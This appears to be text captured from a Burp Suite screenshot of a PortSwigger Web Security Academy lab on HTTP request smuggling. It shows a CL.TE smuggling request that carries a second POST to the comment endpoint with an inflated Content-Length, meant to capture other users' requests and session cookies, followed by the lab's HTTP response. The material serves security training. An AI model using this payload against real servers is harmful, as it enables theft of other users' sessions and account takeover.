 Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1 \r \n
2 Host: 0a3e0063039f125e80211c3d00870036.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 286 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 POST /post/comment HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Cookie: session=tIa5AHKbdB1ecVxlgPyGDgocKZ9PSLFf \r \n
12 Content-Length: 950 \r \n
13 \r \n
14 csrf=MQz6eTcTy7X1z7RI83NowKPgY689AC5l&postId=1&name=testing&email=omar%40omar.com&website=https%3A%2F%2Fcallate.com&comment=prueba
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=k8rApbdFuVOt6bpFw8CcKgOIgJOccjs4; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8365
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to capture other users&apos; requests
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
Search